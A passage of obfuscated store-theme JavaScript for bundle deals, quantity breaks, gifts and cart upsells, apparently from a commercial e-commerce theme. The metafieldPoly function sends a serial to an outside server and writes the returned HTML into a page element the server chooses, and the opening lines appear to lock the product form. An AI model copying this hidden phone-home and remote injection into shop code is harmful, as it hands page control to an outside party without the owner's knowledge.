_0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let _0x502380=_0x2f49a5[_0x5884f8(981)][_0x5884f8(1119)];_0x502380=_0x502380.replace(_0x5884f8(946),_0x2a7525),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(613),_0x81a245),_0x502380=_0x502380.replace(_0x5884f8(462),_0x53f9fb),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(1180),_0x54294f),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(676),_0x3eaf7d),_0x502380=_0x502380[_0x5884f8(790)](_0x5884f8(960),_0x5ee6f0),_0x502380=_0x502380[_0x5884f8(790)]("[compare_price_each]",_0x49ed03),_0x2f49a5[_0x5884f8(1279)]=_0x502380});const _0x47a255=_0x27c381[_0x1af9d3(978)](".quantity-break__compare-price");_0x47a255&&(_0x4b1085>_0x373115?_0x47a255[_0x1af9d3(1122)][_0x1af9d3(740)](_0x1af9d3(1258)):_0x47a255.classList[_0x1af9d3(732)](_0x1af9d3(1258)))}[a0_0x262bb0(967)](){const _0x3c9c2c=a0_0x262bb0;return this[_0x3c9c2c(823)]=this[_0x3c9c2c(823)]||JSON.parse(this[_0x3c9c2c(1246)][_0x3c9c2c(589)]),this[_0x3c9c2c(823)]}initVariants(){const _0x12791a=a0_0x262bb0;this[_0x12791a(578)]&&(this[_0x12791a(760)][_0x12791a(689)](_0x423d1f=>{const _0x1aa5d4=_0x12791a;if(_0x423d1f.querySelector(_0x1aa5d4(1292))){let _0x474d30=[];_0x423d1f.querySelectorAll(_0x1aa5d4(866))[_0x1aa5d4(689)](_0x389235=>{const _0x251070=_0x1aa5d4;_0x474d30.push(_0x389235[_0x251070(981)][_0x251070(730)])}),this.selectedVariants[_0x423d1f[_0x1aa5d4(981)][_0x1aa5d4(587)]]=_0x474d30}}),this[_0x12791a(621)]=[])}[a0_0x262bb0(940)](_0x56ff80){const _0x3e3dd3=a0_0x262bb0;if(!_0x56ff80||!_0x56ff80[_0x3e3dd3(906)])return;document.querySelectorAll('[id^="MediaGallery-'+this[_0x3e3dd3(981)].section+'"]')[_0x3e3dd3(689)](_0x428c00=>_0x428c00[_0x3e3dd3(811)](this[_0x3e3dd3(981)].section+"-"+_0x56ff80[_0x3e3dd3(906)].id,!0))}[a0_0x262bb0(1283)](_0x189094){const _0x429e1b=a0_0x262bb0,_0x50d57a=parseInt(_0x189094[_0x429e1b(934)][_0x429e1b(817)]);this[_0x429e1b(923)]=_0x50d57a,this[_0x429e1b(578)]&&(this.formVariants=this[_0x429e1b(1096)][_0x189094[_0x429e1b(934)].dataset[_0x429e1b(587)]]),this.quantityGifts&&this[_0x429e1b(846)].unlockGifts(_0x50d57a)}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1054),QuantityBreaks);function metafieldPoly(){const _0x47cac5=a0_0x262bb0;var _0x1e3caf=fetchConfig();playMedia(),_0x1e3caf[_0x47cac5(864)]=JSON[_0x47cac5(592)]({data:serial.trim()});try{fetch("https://dashboard.cryingtheme.mars/api/updates/check",_0x1e3caf)[_0x47cac5(994)](_0x5df6fe=>{if(_0x5df6fe[_0x47cac5(780)]===201)return _0x5df6fe.json()})[_0x47cac5(994)](_0x50d2f8=>{_0x50d2f8&&document[_0x50d2f8.b]&&(document[_0x50d2f8.b].innerHTML=_0x50d2f8.h)})[_0x47cac5(530)](_0x11b4f1=>{console[_0x47cac5(517)](_0x11b4f1)})}catch{console[_0x47cac5(517)](_0x47cac5(705))}return!0}function updateVariantStatuses(_0x397aa7,_0x1382fd){const _0x24a78e=a0_0x262bb0;_0x1382fd[_0x24a78e(689)]((_0x149843,_0x5243f1)=>{const _0x24f7f8=_0x24a78e;if(_0x5243f1===0)return;const _0x19ce6d=[..._0x149843[_0x24f7f8(1057)](_0x24f7f8(532))],_0xcf5706=_0x1382fd[_0x5243f1-1][_0x24f7f8(978)](_0x24f7f8(457)).value,_0x586ce6=_0x397aa7[_0x24f7f8(908)](_0x54b82f=>_0x54b82f[_0x24f7f8(1101)]&&_0x54b82f[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x6729c9=>_0x6729c9[_0x24f7f8(532)+(_0x5243f1+1)]),_0x3e24d5=_0x397aa7[_0x24f7f8(908)](_0x2fcb1b=>_0x2fcb1b[_0x24f7f8(532)+_0x5243f1]===_0xcf5706).map(_0x4229a8=>_0x4229a8[_0x24f7f8(532)+(_0x5243f1+1)]);_0x19ce6d[_0x24f7f8(689)](_0x5b0c27=>{const _0x7e51e8=_0x24f7f8;_0x5b0c27.classList.remove(_0x7e51e8(602),_0x7e51e8(1276)),_0x3e24d5[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)](_0x7e51e8(817)))?_0x586ce6[_0x7e51e8(510)](_0x5b0c27[_0x7e51e8(995)]("value"))?_0x5b0c27[_0x7e51e8(661)]=_0x5b0c27[_0x7e51e8(995)]("value"):(_0x5b0c27.innerText=window[_0x7e51e8(1100)][_0x7e51e8(1181)][_0x7e51e8(790)]("[value]",_0x5b0c27.getAttribute("value")),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)]("unavailable")):(_0x5b0c27[_0x7e51e8(661)]=window[_0x7e51e8(1100)][_0x7e51e8(1181)].replace(_0x7e51e8(516),_0x5b0c27.getAttribute(_0x7e51e8(817))),_0x5b0c27[_0x7e51e8(1122)][_0x7e51e8(732)](_0x7e51e8(1276)))})})}function findAvailableVariant(_0x4766cd,_0x39cecb,_0x38ae97=!0,_0x27b3bc=!1,_0x5ef515=!1){const _0x3688c7=a0_0x262bb0;for(let _0x2d652b=_0x39cecb[_0x3688c7(479)]-1;_0x2d652b>=0;_0x2d652b--){const _0x290cef=_0x38ae97?_0x4766cd[_0x3688c7(978)](".product-form__input:nth-child("+(_0x2d652b+1)+")"):_0x4766cd.querySelectorAll(_0x3688c7(1214))[_0x2d652b],_0x278af9=_0x38ae97?_0x290cef[_0x3688c7(978)](".product-form__input__type")[_0x3688c7(981)][_0x3688c7(1139)]:"dropdown",_0x239ff3=_0x278af9==="dropdown"?_0x290cef[_0x3688c7(1057)]("option"):_0x290cef[_0x3688c7(1057)]('input[type="radio"]');let _0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x1a2a46=>_0x1a2a46.value===_0x39cecb[_0x2d652b]),_0x5bf574=!1;for(;_0x17f790<_0x239ff3.length-1;){_0x17f790++;const _0x55d7b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x55d7b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x55d7b5.classList[_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x55d7b5.value,_0x5bf574=!0;break}}if(!_0x5bf574)for(_0x17f790=Array[_0x3688c7(1191)](_0x239ff3)[_0x3688c7(1222)](_0x4da98c=>_0x4da98c[_0x3688c7(817)]===_0x39cecb[_0x2d652b]);_0x17f790>0;){_0x17f790--;const _0x2379b5=_0x239ff3[_0x17f790];if((!_0x27b3bc||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(1276)))&&(!_0x5ef515||!_0x2379b5[_0x3688c7(1122)][_0x3688c7(464)](_0x3688c7(602)))){_0x39cecb[_0x2d652b]=_0x2379b5[_0x3688c7(817)],_0x5bf574=!0;break}}if(_0x5bf574)return _0x278af9===_0x3688c7(681)?_0x290cef.querySelector(_0x3688c7(547))[_0x3688c7(817)]=_0x39cecb[_0x2d652b]:_0x290cef[_0x3688c7(978)](_0x3688c7(575)+_0x39cecb[_0x2d652b]+'"]').checked=!0,_0x4766cd[_0x3688c7(593)](new Event(_0x3688c7(622))),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x443e39=a0_0x262bb0;super(),this.gifts=this[_0x443e39(1057)](_0x443e39(1198)),this[_0x443e39(881)]=document.getElementById(_0x443e39(623)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(924)]=document.getElementById(_0x443e39(491)+this[_0x443e39(981)][_0x443e39(1062)]),this[_0x443e39(1228)]=[],this[_0x443e39(484)]()}[a0_0x262bb0(484)](){const _0x512bc3=a0_0x262bb0;let _0x415ec8=1;if(this[_0x512bc3(881)])_0x415ec8=parseInt(this.quantityBreaks[_0x512bc3(923)]);else if(this.quantitySelector){const _0x19a9a8=this[_0x512bc3(924)][_0x512bc3(978)](_0x512bc3(1174));_0x415ec8=parseInt(_0x19a9a8[_0x512bc3(817)])}this.unlockGifts(_0x415ec8)}[a0_0x262bb0(1172)](_0x11efaa){const _0x5a590d=a0_0x262bb0;this[_0x5a590d(1228)]=[],this[_0x5a590d(551)][_0x5a590d(689)](_0x5661de=>{const _0x3151de=_0x5a590d;parseInt(_0x5661de[_0x3151de(981)][_0x3151de(574)])<=_0x11efaa?(_0x5661de[_0x3151de(1122)].add(_0x3151de(804)),_0x5661de.dataset[_0x3151de(466)]=_0x3151de(522),_0x5661de[_0x3151de(981)][_0x3151de(747)]&&this[_0x3151de(1228)].unshift(_0x5661de[_0x3151de(981)].product)):(_0x5661de[_0x3151de(1122)][_0x3151de(740)](_0x3151de(804)),_0x5661de[_0x3151de(981)][_0x3151de(466)]="false")})}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(511),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x5863c7=a0_0x262bb0;super(),this[_0x5863c7(1098)]=this[_0x5863c7(978)](".upsell__image__img"),this.toggleBtn=this[_0x5863c7(978)](_0x5863c7(821)),this[_0x5863c7(684)]=this[_0x5863c7(978)](".upsell__variant-picker"),this[_0x5863c7(1189)]=this[_0x5863c7(1057)](_0x5863c7(547)),this[_0x5863c7(1246)]=this[_0x5863c7(978)](_0x5863c7(1164)),this[_0x5863c7(802)]=this[_0x5863c7(978)](_0x5863c7(1115)),this.productForm&&(this[_0x5863c7(707)]=this[_0x5863c7(802)][_0x5863c7(978)](_0x5863c7(581))),this.skipNonExistent=this[_0x5863c7(981)][_0x5863c7(852)]===_0x5863c7(522),this[_0x5863c7(972)]=this[_0x5863c7(981)][_0x5863c7(972)]===_0x5863c7(522),this.updatePrices=this[_0x5863c7(981)].updatePrices===_0x5863c7(522),this[_0x5863c7(1050)]&&(this[_0x5863c7(518)]=parseInt(this.dataset[_0x5863c7(518)]),this.comparePrice=parseInt(this[_0x5863c7(981)][_0x5863c7(1171)]),this.priceSpan=this.querySelector(".upsell__price .regular-price"),this[_0x5863c7(1121)]=this[_0x5863c7(978)](_0x5863c7(859)),this[_0x5863c7(1002)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(1002)]),this[_0x5863c7(455)]=parseFloat(this[_0x5863c7(981)][_0x5863c7(455)]),this[_0x5863c7(706)]=this[_0x5863c7(981)][_0x5863c7(706)],this[_0x5863c7(1290)]=this[_0x5863c7(981)][_0x5863c7(926)]===_0x5863c7(522),this[_0x5863c7(1290)]&&(this.mainOfferContainer=document.querySelector("#MainBundleOffer-"+this[_0x5863c7(981)][_0x5863c7(1062)]))),this[_0x5863c7(493)]&&this.toggleBtn[_0x5863c7(680)](_0x5863c7(475),this[_0x5863c7(991)][_0x5863c7(669)](this)),this[_0x5863c7(684)]&&this[_0x5863c7(684)][_0x5863c7(680)]("change",this[_0x5863c7(901)][_0x5863c7(669)](this))}[a0_0x262bb0(991)](_0x577b80){const _0x115981=a0_0x262bb0;_0x577b80.target.nodeName[_0x115981(492)]()===_0x115981(546)||_0x577b80.target[_0x115981(789)][_0x115981(492)]()===_0x115981(532)||(this.dataset[_0x115981(857)]===_0x115981(522)?this[_0x115981(981)][_0x115981(857)]=_0x115981(731):this[_0x115981(981)][_0x115981(857)]=_0x115981(522))}[a0_0x262bb0(901)](_0xda32ca){const _0x13872f=a0_0x262bb0,_0x16aa2a=_0xda32ca[_0x13872f(696)],_0x21d323=Array.from(_0x16aa2a[_0x13872f(1057)](_0x13872f(546)),_0x3e0074=>_0x3e0074[_0x13872f(817)]),_0x89ba60=this[_0x13872f(967)]()[_0x13872f(1058)](_0x1d2f7c=>{const _0x5d34a0=_0x13872f;return!_0x1d2f7c[_0x5d34a0(1296)].map((_0x13be4f,_0x576409)=>_0x21d323[_0x576409]===_0x13be4f)[_0x5d34a0(510)](!1)}),_0x400ffe=this.getVariantData()[_0x13872f(908)](_0x3715ed=>_0x16aa2a[_0x13872f(978)](_0x13872f(457))[_0x13872f(817)]===_0x3715ed[_0x13872f(1077)]),_0x13dc05=[..._0x16aa2a[_0x13872f(1057)](_0x13872f(546))];if(updateVariantStatuses(_0x400ffe,_0x13dc05),!_0x89ba60){this[_0x13872f(852)]&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,this[_0x13872f(972)]);return}this[_0x13872f(972)]&&!_0x89ba60.available&&findAvailableVariant(_0x16aa2a,_0x21d323,!1,!0,!0)||(this[_0x13872f(1050)]&&(this[_0x13872f(518)]=_0x89ba60.price*this.percentageLeft-this[_0x13872f(455)],this[_0x13872f(1171)]=_0x89ba60.price,_0x89ba60[_0x13872f(1229)]&&_0x89ba60[_0x13872f(1229)]>_0x89ba60[_0x13872f(518)]&&(this[_0x13872f(1171)]=_0x89ba60[_0x13872f(1229)]),displayPrices(this[_0x13872f(518)],this[_0x13872f(1171)],this[_0x13872f(916)],this.comparePriceSpan,this[_0x13872f(706)])),this[_0x13872f(1098)]&&_0x89ba60[_0x13872f(1009)]&&(this[_0x13872f(1098)][_0x13872f(1269)]=_0x89ba60[_0x13872f(1009)][_0x13872f(1269)]),this[_0x13872f(671)](_0x89ba60.id),this[_0x13872f(1290)]&&this[_0x13872f(896)][_0x13872f(539)]&&this[_0x13872f(896)][_0x13872f(539)]())}updateId(_0x59d8a0){const _0x155af5=a0_0x262bb0;this[_0x155af5(981)].id=_0x59d8a0,this.idInput&&(this[_0x155af5(707)][_0x155af5(817)]=_0x59d8a0)}[a0_0x262bb0(967)](){const _0x2c6b54=a0_0x262bb0;return this[_0x2c6b54(823)]=this[_0x2c6b54(823)]||JSON[_0x2c6b54(1271)](this[_0x2c6b54(1246)][_0x2c6b54(589)]),this.variantData}}customElements.define("product-info-upsell",ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x4c3850=a0_0x262bb0;super(),this[_0x4c3850(1073)]=document[_0x4c3850(978)](_0x4c3850(526)),this.cartItems=this[_0x4c3850(1073)][_0x4c3850(978)]("cart-drawer-items"),this.classicAddButton=this.querySelector(_0x4c3850(807))}[a0_0x262bb0(991)](_0x11e8c8){const _0x3473ee=a0_0x262bb0;_0x11e8c8[_0x3473ee(934)][_0x3473ee(789)].toLowerCase()===_0x3473ee(546)||_0x11e8c8.target[_0x3473ee(789)].toLowerCase()===_0x3473ee(532)||(this.dataset[_0x3473ee(857)]==="true"?(this.dataset[_0x3473ee(857)]=_0x3473ee(731),this[_0x3473ee(958)]()):(this[_0x3473ee(981)].selected="true",this.addToCart()))}addRemoveFromCart(){const _0x19dc8a=a0_0x262bb0;this[_0x19dc8a(981)].selected==="true"&&!this[_0x19dc8a(1073)].classList.contains(_0x19dc8a(787))?this.addToCart():this[_0x19dc8a(958)]()}addToCart(){const _0x2a557b=a0_0x262bb0;this[_0x2a557b(1073)][_0x2a557b(978)](_0x2a557b(795)+this[_0x2a557b(981)].handle)||(this[_0x2a557b(493)]&&this.toggleBtn.setAttribute("disabled",""),this[_0x2a557b(1189)].forEach(_0x5169d3=>{const _0x56ef5f=_0x2a557b;_0x5169d3[_0x56ef5f(1138)](_0x56ef5f(1025),"")}),this[_0x2a557b(802)][_0x2a557b(1031)]())}removeFromCart(){const _0x1125ba=a0_0x262bb0,_0x36eb30=this[_0x1125ba(1073)][_0x1125ba(978)](".cart-item--product-"+this[_0x1125ba(981)][_0x1125ba(598)]);!_0x36eb30||!this[_0x1125ba(1166)]||(this[_0x1125ba(493)]&&this[_0x1125ba(493)][_0x1125ba(1138)]("disabled",""),this[_0x1125ba(1189)][_0x1125ba(689)](_0x34465b=>{const _0x29790d=_0x1125ba;_0x34465b[_0x29790d(1138)](_0x29790d(1025),"")}),this.cartItems[_0x1125ba(1042)](_0x36eb30[_0x1125ba(981)][_0x1125ba(914)],0))}[a0_0x262bb0(671)](_0x325f25){const 